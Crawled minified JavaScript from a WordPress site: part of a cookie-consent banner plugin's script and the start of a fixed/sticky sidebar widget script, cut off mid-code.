this.showagain_elm.on("click",function(e){e.preventDefault();CLI.showagain_elm.slideUp(CLI.settings.animate_speed_hide,function(){CLI.bar_elm.slideDown(CLI.settings.animate_speed_show);if(CLI_COOKIEBAR_AS_POPUP){CLI.showPopupOverlay()}})})},configShowAgain:function(){this.showagain_config={'background-color':this.settings.background,'color':this.l1hs(this.settings.text),'position':'fixed','font-family':this.settings.font_family};if(Boolean(this.settings.border_on)){var border_to_hide='border-'+this.settings.notify_position_vertical;this.showagain_config.border='1px solid '+this.l1hs(this.settings.border);this.showagain_config[border_to_hide]='none'}
var cli_win=jQuery(window);var cli_winw=cli_win.width();var showagain_x_pos=this.settings.showagain_x_position;if(cli_winw<300){showagain_x_pos=10;this.showagain_config.width=cli_winw-20}else{this.showagain_config.width='auto'}
var cli_defw=cli_winw>400?500:cli_winw-20;if(CLI_COOKIEBAR_AS_POPUP){var sa_pos=this.settings.popup_showagain_position;var sa_pos_arr=sa_pos.split('-');if(sa_pos_arr[1]=='left'){this.showagain_config.left=showagain_x_pos}else if(sa_pos_arr[1]=='right'){this.showagain_config.right=showagain_x_pos}
if(sa_pos_arr[0]=='top'){this.showagain_config.top=0}else if(sa_pos_arr[0]=='bottom'){this.showagain_config.bottom=0}
this.bar_config.position='fixed'}else if(this.settings.cookie_bar_as=='widget'){this.showagain_config.bottom=0;if(this.settings.widget_position=='left'){this.showagain_config.left=showagain_x_pos}else if(this.settings.widget_position=='right'){this.showagain_config.right=showagain_x_pos}}else{if(this.settings.notify_position_vertical=="top"){this.showagain_config.top='0'}else if(this.settings.notify_position_vertical=="bottom"){this.bar_config.position='fixed';this.bar_config.bottom='0';this.showagain_config.bottom='0'}
if(this.settings.notify_position_horizontal=="left"){this.showagain_config.left=showagain_x_pos}else if(this.settings.notify_position_horizontal=="right"){this.showagain_config.right=showagain_x_pos}}
this.showagain_elm.css(this.showagain_config)},configBar:function(){this.bar_config={'background-color':this.settings.background,'color':this.settings.text,'font-family':this.settings.font_family};if(this.settings.notify_position_vertical=="top"){this.bar_config.top='0';if(Boolean(this.settings.header_fix)===!0){this.bar_config.position='fixed'}}else{this.bar_config.bottom='0'}
this.configShowAgain();this.bar_elm.css(this.bar_config).hide()},l1hs:function(str){if(str.charAt(0)=="#"){str=str.substring(1,str.length)}else{return"#"+str}
return this.l1hs(str)},close_header:function(){CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME,'yes',CLI_ACCEPT_COOKIE_EXPIRE);this.hideHeader()},accept_close:function(){this.hidePopupOverlay();this.generateConsent();this.cookieLawInfoRunCallBacks();CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME,'yes',CLI_ACCEPT_COOKIE_EXPIRE);if(Boolean(this.settings.notify_animate_hide)){if(CLI.js_blocking_enabled===!0){this.bar_elm.slideUp(this.settings.animate_speed_hide,cliBlocker.runScripts)}else{this.bar_elm.slideUp(this.settings.animate_speed_hide)}}else{if(CLI.js_blocking_enabled===!0){this.bar_elm.hide(0,cliBlocker.runScripts)}else{this.bar_elm.hide()}}
if(Boolean(this.settings.showagain_tab)){this.showagain_elm.slideDown(this.settings.animate_speed_show)}
if(Boolean(this.settings.accept_close_reload)===!0){this.reload_current_page()}
return!1},reject_close:function(){this.hidePopupOverlay();this.generateConsent();this.cookieLawInfoRunCallBacks();for(var k in Cli_Data.nn_cookie_ids){CLI_Cookie.erase(Cli_Data.nn_cookie_ids[k])}
CLI_Cookie.set(CLI_ACCEPT_COOKIE_NAME,'no',CLI_ACCEPT_COOKIE_EXPIRE);if(Boolean(this.settings.notify_animate_hide)){if(CLI.js_blocking_enabled===!0){this.bar_elm.slideUp(this.settings.animate_speed_hide,cliBlocker.runScripts)}else{this.bar_elm.slideUp(this.settings.animate_speed_hide)}}else{if(CLI.js_blocking_enabled===!0){this.bar_elm.hide(cliBlocker.runScripts)}else{this.bar_elm.hide()}}
if(Boolean(this.settings.showagain_tab)){this.showagain_elm.slideDown(this.settings.animate_speed_show)}
if(Boolean(this.settings.reject_close_reload)===!0){this.reload_current_page()}
return!1},reload_current_page:function(){window.location.reload(!0)},closeOnScroll:function(){if(window.pageYOffset>100&&!CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)){CLI.accept_close();if(Boolean(CLI.settings.scroll_close_reload)===!0){window.location.reload()}
window.removeEventListener("scroll",CLI.closeOnScroll,!1)}},displayHeader:function(){if(Boolean(this.settings.notify_animate_show)){this.bar_elm.slideDown(this.settings.animate_speed_show)}else{this.bar_elm.show()}
this.showagain_elm.hide();if(CLI_COOKIEBAR_AS_POPUP){this.showPopupOverlay()}},hideHeader:function(){if(Boolean(this.settings.showagain_tab)){if(Boolean(this.settings.notify_animate_show)){this.showagain_elm.slideDown(this.settings.animate_speed_show)}else{this.showagain_elm.show()}}else{this.showagain_elm.hide()}
this.bar_elm.slideUp(this.settings.animate_speed_show);this.hidePopupOverlay()},hidePopupOverlay:function(){jQuery('body').removeClass("cli-barmodal-open");jQuery(".cli-popupbar-overlay").removeClass("cli-show")},showPopupOverlay:function(){if(this.bar_elm.length){if(Boolean(this.settings.popup_overlay)){jQuery('body').addClass("cli-barmodal-open");jQuery(".cli-popupbar-overlay").addClass("cli-show")}}},barAsWidget:function(a){var cli_elm=this.bar_elm;cli_elm.attr('data-cli-type','widget');var cli_win=jQuery(window);var cli_winh=cli_win.height()-40;var cli_winw=cli_win.width();var cli_defw=cli_winw>400?300:cli_winw-30;cli_elm.css({'width':cli_defw,'height':'auto','max-height':cli_winh,'overflow':'auto','position':'fixed','box-sizing':'border-box'});if(this.checkifStyleAttributeExist()===!1){cli_elm.css({'padding':'25px 15px'})}
if(this.settings.widget_position=='left'){cli_elm.css({'left':'15px','right':'auto','bottom':'15px','top':'auto'})}else{cli_elm.css({'left':'auto','right':'15px','bottom':'15px','top':'auto'})}
if(a){this.setResize()}},barAsPopUp:function(a){if(typeof cookie_law_info_bar_as_popup==='function'){return!1}
var cli_elm=this.bar_elm;cli_elm.attr('data-cli-type','popup');var cli_win=jQuery(window);var cli_winh=cli_win.height()-40;var cli_winw=cli_win.width();var cli_defw=cli_winw>700?500:cli_winw-20;cli_elm.css({'width':cli_defw,'height':'auto','max-height':cli_winh,'bottom':'','top':'50%','left':'50%','margin-left':(cli_defw/2)*-1,'margin-top':'-100px','overflow':'auto'}).addClass('cli-bar-popup cli-modal-content');if(this.checkifStyleAttributeExist()===!1){cli_elm.css({'padding':'25px 15px'})}
cli_h=cli_elm.height();li_h=cli_h<200?200:cli_h;cli_elm.css({'top':'50%','margin-top':((cli_h/2)+30)*-1});setTimeout(function(){cli_elm.css({'bottom':''})},100);if(a){this.setResize()}},setResize:function(){var resizeTmr=null;jQuery(window).resize(function(){clearTimeout(resizeTmr);resizeTmr=setTimeout(function(){if(CLI_COOKIEBAR_AS_POPUP){CLI.barAsPopUp()}
if(CLI.settings.cookie_bar_as=='widget'){CLI.barAsWidget()}
CLI.configShowAgain()},500)})},enableAllCookies:function(){jQuery('.cli-user-preference-checkbox').each(function(){var cli_chkbox_elm=jQuery(this);var cli_chkbox_data_id=cli_chkbox_elm.attr('data-id');if(cli_chkbox_data_id!='checkbox-necessary'){cli_chkbox_elm.prop('checked',!0);CLI_Cookie.set('cookielawinfo-'+cli_chkbox_data_id,'yes',CLI_ACCEPT_COOKIE_EXPIRE)}})},disableAllCookies:function(){jQuery('.cli-user-preference-checkbox').each(function(){var cli_chkbox_elm=jQuery(this);var cli_chkbox_data_id=cli_chkbox_elm.attr('data-id');cliCategorySlug=cli_chkbox_data_id.replace('checkbox-','');if(Cli_Data.strictlyEnabled.indexOf(cliCategorySlug)===-1){cli_chkbox_elm.prop('checked',!1);CLI_Cookie.set('cookielawinfo-'+cli_chkbox_data_id,'no',CLI_ACCEPT_COOKIE_EXPIRE)}})},hideCookieBarOnClose:function(){jQuery(document).on('click','.cli_cookie_close_button',function(e){e.preventDefault();var elm=jQuery(this);if(Cli_Data.ccpaType==='ccpa'){CLI.enableAllCookies()}
CLI.accept_close()})},checkCategories:function(){var cliAllowedCategories=[];var cli_categories={};jQuery('.cli-user-preference-checkbox').each(function(){var status=!1;cli_chkbox_elm=jQuery(this);cli_chkbox_data_id=cli_chkbox_elm.attr('data-id');cli_chkbox_data_id=cli_chkbox_data_id.replace('checkbox-','');cli_chkbox_data_id_trimmed=cli_chkbox_data_id.replace('-','_')
if(jQuery(cli_chkbox_elm).is(':checked')){status=!0;cliAllowedCategories.push(cli_chkbox_data_id)}
cli_categories[cli_chkbox_data_id_trimmed]=status});CLI.allowedCategories=cliAllowedCategories},cookieLawInfoRunCallBacks:function(){this.checkCategories();if(CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)=='yes'){if("function"==typeof CookieLawInfo_Accept_Callback){CookieLawInfo_Accept_Callback()}}},generateConsent:function(){var preferenceCookie=CLI_Cookie.read(CLI_PREFERENCE_COOKIE);cliConsent={};if(preferenceCookie!==null){cliConsent=window.atob(preferenceCookie);cliConsent=JSON.parse(cliConsent)}
cliConsent.ver=Cli_Data.consentVersion;categories=[];jQuery('.cli-user-preference-checkbox').each(function(){categoryVal='';cli_chkbox_data_id=jQuery(this).attr('data-id');cli_chkbox_data_id=cli_chkbox_data_id.replace('checkbox-','');if(jQuery(this).is(':checked')){categoryVal=!0}else{categoryVal=!1}
cliConsent[cli_chkbox_data_id]=categoryVal});cliConsent=JSON.stringify(cliConsent);cliConsent=window.btoa(cliConsent);CLI_Cookie.set(CLI_PREFERENCE_COOKIE,cliConsent,CLI_ACCEPT_COOKIE_EXPIRE)},addStyleAttribute:function(){var bar=this.bar_elm;var styleClass='';if(jQuery(bar).find('.cli-bar-container').length>0){styleClass=jQuery('.cli-bar-container').attr('class');styleClass=styleClass.replace('cli-bar-container','');styleClass=styleClass.trim();jQuery(bar).attr('data-cli-style',styleClass)}},getParameterByName:function(name,url){if(!url){url=window.location.href}
name=name.replace(/[\[\]]/g,'\\$&');var regex=new RegExp('[?&]'+name+'(=([^&#]*)|&|#|$)'),results=regex.exec(url);if(!results){return null}
if(!results[2]){return''}
return decodeURIComponent(results[2].replace(/\+/g,' '))},CookieLawInfo_Callback:function(enableBar,enableBlocking){enableBar=typeof enableBar!=='undefined'?enableBar:!0;enableBlocking=typeof enableBlocking!=='undefined'?enableBlocking:!0;if(CLI.js_blocking_enabled===!0&&Boolean(Cli_Data.custom_integration)===!0){cliBlocker.cookieBar(enableBar);cliBlocker.runScripts(enableBlocking)}},checkifStyleAttributeExist:function(){var exist=!1;var attr=this.bar_elm.attr('data-cli-style');if(typeof attr!==typeof undefined&&attr!==!1){exist=!0}
return exist},reviewConsent:function(){jQuery(document).on('click','.cli_manage_current_consent,.wt-cli-manage-consent-link',function(){CLI.displayHeader()})},mayBeSetPreferenceCookie:function(){if(CLI.getParameterByName('cli_bypass')==="1"){CLI.generateConsent()}}}
var cliBlocker={blockingStatus:!0,scriptsLoaded:!1,ccpaEnabled:!1,ccpaRegionBased:!1,ccpaApplicable:!1,ccpaBarEnabled:!1,cliShowBar:!0,isBypassEnabled:CLI.getParameterByName('cli_bypass'),checkPluginStatus:function(callbackA,callbackB){this.ccpaEnabled=Boolean(Cli_Data.ccpaEnabled);this.ccpaRegionBased=Boolean(Cli_Data.ccpaRegionBased);this.ccpaBarEnabled=Boolean(Cli_Data.ccpaBarEnabled);if(Boolean(Cli_Data.custom_integration)===!0){callbackA(!1)}else{if(this.ccpaEnabled===!0){this.ccpaApplicable=!0;if(Cli_Data.ccpaType==='ccpa'){if(this.ccpaBarEnabled!==!0){this.cliShowBar=!1;this.blockingStatus=!1}}}else{jQuery('.wt-cli-ccpa-opt-out,.wt-cli-ccpa-checkbox,.wt-cli-ccpa-element').remove()}
if(cliBlocker.isBypassEnabled==="1"){cliBlocker.blockingStatus=!1}
callbackA(this.cliShowBar);callbackB(this.blockingStatus)}},cookieBar:function(showbar){showbar=typeof showbar!=='undefined'?showbar:!0;cliBlocker.cliShowBar=showbar;if(cliBlocker.cliShowBar===!1){CLI.bar_elm.hide();CLI.showagain_elm.hide();CLI.settingsModal.removeClass('cli-blowup cli-out');CLI.hidePopupOverlay();jQuery(".cli-settings-overlay").removeClass("cli-show")}else{if(!CLI_Cookie.exists(CLI_ACCEPT_COOKIE_NAME)){CLI.displayHeader()}else{CLI.hideHeader()}}},removeCookieByCategory:function(){if(cliBlocker.blockingStatus===!0){if(CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)!==null){var non_necessary_cookies=Cli_Data.non_necessary_cookies;for(var key in non_necessary_cookies){currentCategory=key;if(CLI.allowedCategories.indexOf(currentCategory)===-1){var nonNecessaryCookies=non_necessary_cookies[currentCategory];for(var i=0;i<nonNecessaryCookies.length;i++){if(CLI_Cookie.read(nonNecessaryCookies[i])!==null){CLI_Cookie.erase(nonNecessaryCookies[i])}}}}}}},runScripts:function(blocking){blocking=typeof blocking!=='undefined'?blocking:!0;cliBlocker.blockingStatus=blocking;srcReplaceableElms=['iframe','IFRAME','EMBED','embed','OBJECT','object','IMG','img'];var genericFuncs={renderByElement:function(callback){cliScriptFuncs.renderScripts();callback();cliBlocker.scriptsLoaded=!0},};var cliScriptFuncs={scriptsDone:function(){if(typeof Cli_Data.triggerDomRefresh!=='undefined'){if(Boolean(Cli_Data.triggerDomRefresh)===!0){var DOMContentLoadedEvent=document.createEvent('Event')
DOMContentLoadedEvent.initEvent('DOMContentLoaded',!0,!0)
window.document.dispatchEvent(DOMContentLoadedEvent)}}},seq:function(arr,callback,index){if(typeof index==='undefined'){index=0}
arr[index](function(){index++
if(index===arr.length){callback()}else{cliScriptFuncs.seq(arr,callback,index)}})},insertScript:function($script,callback){var s='';var scriptType=$script.getAttribute('data-cli-script-type');var elementPosition=$script.getAttribute('data-cli-element-position');var isBlock=$script.getAttribute('data-cli-block');var s=document.createElement('script');var ccpaOptedOut=cliBlocker.ccpaOptedOut();s.type='text/plain';if($script.async){s.async=$script.async}
if($script.defer){s.defer=$script.defer}
if($script.src){s.onload=callback
s.onerror=callback
s.src=$script.src}else{s.textContent=$script.innerText}
var attrs=jQuery($script).prop("attributes");for(var ii=0;ii<attrs.length;++ii){if(attrs[ii].nodeName!=='id'){s.setAttribute(attrs[ii].nodeName,attrs[ii].value)}}
if(cliBlocker.blockingStatus===!0){if((CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)=='yes'&&CLI.allowedCategories.indexOf(scriptType)!==-1)){s.setAttribute('data-cli-consent','accepted');s.type='text/javascript'}
if(cliBlocker.ccpaApplicable===!0){if(ccpaOptedOut===!0||CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)==null){s.type='text/plain'}}}else{s.type='text/javascript'}
if($script.type!=s.type){if(elementPosition==='head'){document.head.appendChild(s)}else{document.body.appendChild(s)}
if(!$script.src){callback()}
$script.parentNode.removeChild($script)}else{callback()}},renderScripts:function(){var $scripts=document.querySelectorAll('script[data-cli-class="cli-blocker-script"]');if($scripts.length>0){var runList=[]
var typeAttr
Array.prototype.forEach.call($scripts,function($script){typeAttr=$script.getAttribute('type')
runList.push(function(callback){cliScriptFuncs.insertScript($script,callback)})})
cliScriptFuncs.seq(runList,cliScriptFuncs.scriptsDone)}}};genericFuncs.renderByElement(cliBlocker.removeCookieByCategory)},ccpaOptedOut:function(){var ccpaOptedOut=!1;var preferenceCookie=CLI_Cookie.read(CLI_PREFERENCE_COOKIE);if(preferenceCookie!==null){cliConsent=window.atob(preferenceCookie);cliConsent=JSON.parse(cliConsent);if(typeof cliConsent.ccpaOptout!=='undefined'){ccpaOptedOut=cliConsent.ccpaOptout}}
return ccpaOptedOut}}
jQuery(document).ready(function(){if(typeof cli_cookiebar_settings!='undefined'){CLI.set({settings:cli_cookiebar_settings});if(CLI.js_blocking_enabled===!0){cliBlocker.checkPluginStatus(cliBlocker.cookieBar,cliBlocker.runScripts)}}});

--- FILE ---
content_type: application/javascript
request_url: https://mercut.ro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3
body_size: 8713
content:
"use strict";var extendStatics=function(d,b){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(d,b){d.__proto__=b}||function(d,b){for(var p in b)Object.prototype.hasOwnProperty.call(b,p)&&(d[p]=b[p])},extendStatics(d,b)};function __extends(d,b){if("function"!=typeof b&&null!==b)throw new TypeError("Class extends value "+String(b)+" is not a constructor or null");function __(){this.constructor=d}extendStatics(d,b),d.prototype=null===b?Object.create(b):(__.prototype=b.prototype,new __)}var __assign=function(){return __assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++)for(var p in s=arguments[i])Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},__assign.apply(this,arguments)},reactive=function(getter,interval){void 0===interval&&(interval=300);var subs=[],v=getter(),interval_id=setInterval((function(){if(0===subs.length)return;var new_v=getter();if(v===new_v||"object"==typeof v&&JSON.stringify(v)===JSON.stringify(new_v))return;v=new_v;for(var _i=0,subs_1=subs;_i<subs_1.length;_i++){(0,subs_1[_i])(new_v)}}),interval);return{get val(){return v},on_change:function(update){update(v),subs.push(update)},clear:function(){clearInterval(interval_id)}}},StaticOffsets=function(){function StaticOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling){void 0===el&&(el=null),void 0===get_root_offset&&(get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))}),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null});var _this=this;this.el=el,this.get_root_offset=get_root_offset,this.need_to_calc_offset=need_to_calc_offset,this.get_prev_sibling=get_prev_sibling,this.user_margins={},this.root=0,this.top=0,this.get_top_offset=function(){return _this.get_sibilings_offset(_this.get_prev_sibling,_this.get_prev_sibling(_this.el),_this.user_margins.margin_top)}}return StaticOffsets.prototype.init=function(user_margins){var _this=this;this.user_margins=user_margins,this.top_watcher=reactive(this.get_top_offset),this.top_watcher.on_change((function(top){_this.top=top})),this.root_watcher=reactive(this.get_root_offset),this.root_watcher.on_change((function(root){_this.root=root}))},StaticOffsets.prototype.clear=function(){this.top_watcher&&this.top_watcher.clear(),this.root_watcher&&this.root_watcher.clear()},StaticOffsets.prototype.update=function(){},StaticOffsets.prototype.get_sibilings_offset=function(next,el,offset){if(void 0===offset&&(offset=0),!el)return offset;if(!this.need_to_calc_offset(el))return this.get_sibilings_offset(next,next(el),offset);var _a=getComputedStyle(el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.get_sibilings_offset(next,next(el),offset+el.getBoundingClientRect().height+parseInt(marginTop||"0")+parseInt(marginBottom||"0"))},StaticOffsets}(),DynamicOffsets=function(_super){function DynamicOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling,get_next_sibling){void 0===el&&(el=null),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null}),void 0===get_next_sibling&&(get_next_sibling=function(){return null});var _this=_super.call(this,el,get_root_offset,need_to_calc_offset,get_prev_sibling)||this;return _this.get_next_sibling=get_next_sibling,_this.bottom=0,_this.max_top_offset=0,_this.relative_top=0,_this.height=0,_this.position={top:0,bottom:0},_this.border_box=0,_this.get_height=function(){return _this.el?Math.round(Math.max(_this.el.clientHeight,_this.el.getBoundingClientRect().height)):0},_this.get_bottom_offset=function(){return _this.get_sibilings_offset(_this.get_next_sibling,_this.get_next_sibling(_this.el),_this.user_margins.margin_bottom)},_this}return __extends(DynamicOffsets,_super),DynamicOffsets.prototype.init=function(user_margins){var _this=this;_super.prototype.init.call(this,user_margins),this.height_watcher=reactive(this.get_height),this.height_watcher.on_change((function(height){_this.height=height,_this.border_box=_this.get_border_box(),_this.relative_top=_this.get_relative_top()})),this.bottom_offset=reactive(this.get_bottom_offset),this.bottom_offset.on_change((function(bottom){_this.bottom=bottom,_this.relative_top=_this.get_relative_top()}))},DynamicOffsets.prototype.clear=function(){_super.prototype.clear.call(this),this.height_watcher&&this.height_watcher.clear(),this.bottom_offset&&this.bottom_offset.clear()},DynamicOffsets.prototype.update=function(){this.position=this.get_position()},DynamicOffsets.prototype.set_max_offset=function(max_top_offset){this.max_top_offset=max_top_offset,this.relative_top=this.get_relative_top()},DynamicOffsets.prototype.get_position=function(){return this.el&&this.el.parentElement?{top:this.el.offsetTop,bottom:this.el.parentElement.clientHeight-this.el.offsetTop-this.border_box}:{top:0,bottom:0}},DynamicOffsets.prototype.get_border_box=function(){if(!this.el)return 0;var _a=getComputedStyle(this.el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.height+parseInt(marginTop)+parseInt(marginBottom)},DynamicOffsets.prototype.get_relative_top=function(){return this.max_top_offset-this.border_box-this.bottom},DynamicOffsets}(StaticOffsets),StopWidgetClassName="FixedWidget__stop_widget",FixedWidgetClassName="FixedWidget__fixed_widget",BaseWidget=function(){function BaseWidget(el){var _this=this;this.el=el,this.get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))},this.need_to_calc_el_offset=function(_){return!1},this.offsets=new StaticOffsets(this.el,this.get_root_offset)}return BaseWidget.prototype.mount=function(user_margins){void 0===user_margins&&(user_margins={}),this.offsets.init(user_margins)},BaseWidget.prototype.render=function(_reject){this.offsets.update()},BaseWidget.prototype.unmount=function(){this.offsets.clear()},BaseWidget.prototype.getElement=function(){return this.el},BaseWidget.prototype.toString=function(){var _a;return"".concat(null===(_a=this.el)||void 0===_a?void 0:_a.innerHTML)},BaseWidget.queryAllWidgetsContainers=function(className){return[].concat(Array.from(document.querySelectorAll(".".concat(className))),Array.from(document.querySelectorAll("[data-fixed_widget=".concat(className)))).map((function(el){el.classList.remove(className),el.removeAttribute("data-fixed_widget");var container=getWidgetContainer(el);return container.classList.remove(FixedWidgetClassName),container.classList.remove(StopWidgetClassName),container}))},BaseWidget.from=function(root,className){var _this=this,elements=[];try{elements=Array.from(root.querySelectorAll(":scope > .".concat(className)))}catch(_e){elements=Array.from(root.children).filter((function(e){return e.classList.contains(className)}))}return elements.filter((function(el){return null!==el})).map((function(e){return new _this(e)}))},BaseWidget}(),getWidgetContainer=function(el){if(!el.parentElement)return el;var parentClassNames=el.parentElement.classList.toString();return parentClassNames.includes("sidebar")?el:parentClassNames.includes("wp-block-group")||parentClassNames.includes("wp-block-column")||el.parentElement.classList.contains("widget")?getWidgetContainer(el.parentElement):el},compatabilty_FW_v5=function(selectors){return void 0===selectors&&(selectors=[]),selectors.some((function(s){return!/^[a-z]/i.test(s)}))?selectors:selectors.concat(selectors.map((function(s){return"#".concat(s)})))},queryElements=function(selectors){return void 0===selectors&&(selectors=[]),Array.from(selectors.map((function(selector){return Array.from(document.querySelectorAll(selector))}))).reduce((function(all,elements){return all.concat(elements)}),[]).filter((function(e){return e instanceof HTMLElement}))};function findWithProperty(el,predicate){return el&&el!==document.body?predicate(getComputedStyle(el))?el:findWithProperty(el.parentElement,predicate):null}var PositionWidget=function(_super){function PositionWidget(el){var _this=_super.call(this,el)||this;return _this.is_pinned=!1,_this.init_rect={height:0,width:0},_this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""},_this.get_prev_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)&&el.previousElementSibling||null},_this.get_next_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)?el.nextElementSibling:null},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)},_this.offsets=new DynamicOffsets(_this.el,_this.get_root_offset,_this.need_to_calc_el_offset,_this.get_prev_sibling,_this.get_next_sibling),_this}return __extends(PositionWidget,_super),PositionWidget.prototype.mount=function(user_margins){var _this=this;_super.prototype.mount.call(this,user_margins),this.el&&this.el.parentElement&&(this.store_style(getComputedStyle(this.el)),this.store_rect(this.el),this.height_watcher=reactive((function(){return _this.el?_this.el.getBoundingClientRect().height:0})))},PositionWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),this.unpin(),null===(_a=this.height_watcher)||void 0===_a||_a.clear(),this.reset_style(),this.reset_rect()},PositionWidget.prototype.reset_style=function(){if(this.el){for(var prop in this.init_style)this.el.style[prop]="";this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""}}},PositionWidget.prototype.reset_rect=function(){if(this.el){for(var prop in this.init_rect)this.el.style[prop]="";this.init_rect={height:0,width:0}}},PositionWidget.prototype.render=function(reject){_super.prototype.render.call(this,reject),this.on_scroll(Math.round(scrollY),reject)},PositionWidget.from=function(root){return _super.from.call(this,root,FixedWidgetClassName)},PositionWidget.prototype.on_scroll=function(_scroll_top,_reject){throw new Error("Method is not overridden!")},PositionWidget.prototype.pin=function(){!this.is_pinned&&this.el&&(this.is_pinned=!0,this.el.classList.add("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.unpin=function(){this.is_pinned&&this.el&&(this.is_pinned=!1,this.el.classList.remove("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.store_style=function(style){for(var prop in this.init_style)this.init_style[prop]=style[prop];"relative"===this.init_style.position&&(this.init_style.position="static")},PositionWidget.prototype.set_style=function(style){var _this=this;Object.entries(style).forEach((function(_a){var prop=_a[0],rule=_a[1];_this.el&&(_this.el.style[prop]=rule)}))},PositionWidget.prototype.store_rect=function(el){if(el){var r=el.getBoundingClientRect(),style=getComputedStyle(el);"content-box"==style.boxSizing&&(r.height=r.height-parseInt(style.paddingTop,10)-parseInt(style.paddingBottom,10)-parseInt(style.borderTopWidth,10)-parseInt(style.borderBottomWidth,10),r.width=r.width-parseInt(style.paddingLeft,10)-parseInt(style.paddingRight,10)-parseInt(style.borderLeftWidth,10)-parseInt(style.borderRightWidth,10));var rect={height:r.height,width:r.width};for(var prop in this.init_rect)this.init_rect[prop]=rect[prop]}},PositionWidget.prototype.restore_style=function(){if(this.el)for(var prop in this.init_style)this.el.style[prop]=this.init_style[prop]},PositionWidget.prototype.restore_rect=function(){if(this.el)for(var prop in this.init_rect)this.el.style[prop]="".concat(this.init_rect[prop],"px")},PositionWidget}(BaseWidget),FixedWidget=function(_super){function FixedWidget(el){var _this=_super.call(this,el)||this;return _this.get_root_offset=function(){if(!_this.el)return Number.MAX_VALUE;var top=_this.el.getBoundingClientRect().top,new_root_offset=Math.round(scrollY+top);return 0==scrollY?new_root_offset:(_this.is_pinned?Math.min:Math.max)(_this.offsets.root,new_root_offset)},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)&&el!==_this.el},_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(FixedWidget,_super),FixedWidget.prototype.mount=function(margins){var _this=this;_super.prototype.mount.call(this,margins),this.el&&(this.clone(),this.offsets.clear(),this.offsets=new DynamicOffsets(this.clone_el,this.get_root_offset,this.need_to_calc_el_offset,this.get_prev_sibling,this.get_next_sibling),this.offsets.init(margins),this.height_watcher&&this.height_watcher.on_change((function(){_this.store_rect(_this.el),_this.clone_el&&_this.el&&(_this.clone_el.style.height="".concat(_this.init_rect.height,"px"))})))},FixedWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),null===(_a=this.clone_el)||void 0===_a||_a.remove(),this.clone_el=void 0},FixedWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this,max_top_offset=max_top_offsets.find((function(offset){return 0!==offset&&offset>_this.offsets.root}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)},FixedWidget.prototype.on_scroll=function(scroll_top){if(this.el){var need_to_fix=scroll_top>0&&scroll_top>this.offsets.root-this.offsets.top,top=0!==this.offsets.max_top_offset&&scroll_top>this.offsets.relative_top-this.offsets.top?this.offsets.relative_top-scroll_top:this.offsets.top;need_to_fix?this.fix(top):this.is_pinned&&(this.unpin(),this.restore_style(),this.clone_el&&(this.clone_el.style.display="none"))}},FixedWidget.prototype.clone=function(){var _this=this;if(this.el&&this.el.parentElement&&!this.clone_el){for(var prop in this.clone_el=this.el.cloneNode(!1),this.clone_el.getAttributeNames().forEach((function(attr){_this.clone_el.removeAttribute(attr)})),this.init_style)this.clone_el.style[prop]=this.init_style[prop];this.clone_el.style.display="none",this.el.parentElement.insertBefore(this.clone_el,this.el)}},FixedWidget.prototype.fix=function(top){this.el&&(this.is_pinned?this.el.style.top="".concat(top,"px"):(this.pin(),this.restore_style(),this.restore_rect(),this.set_style({top:"".concat(top,"px"),position:"fixed"}),this.clone_el&&(this.clone_el.style.display="block")))},FixedWidget.new=function(selector){return new FixedWidget(document.querySelector(selector))},FixedWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},FixedWidget}(PositionWidget),StickyWidget=function(_super){function StickyWidget(el){var _this=_super.call(this,el)||this;return _this.borderBox=0,_this.margins=0,_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(StickyWidget,_super),StickyWidget.prototype.mount=function(margins){_super.prototype.mount.call(this,margins),this.el&&(this.el.style.position="sticky",this.el.style.position="-webkit-sticky",this.el.style.transition=/all|transform/.test(this.init_style.transition)?this.init_style.transition:"transform 0s",this.el.style.boxSizing="border-box")},StickyWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this;if(this.el&&this.el.parentElement){var max_top_offset=max_top_offsets.find((function(offset){return _this.el&&offset>_this.el.offsetTop}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)}},StickyWidget.prototype.on_scroll=function(_scroll_top,_reject){if(this.el&&this.el.parentElement){this.offsets.position.top>this.offsets.top?this.pin():this.unpin();var 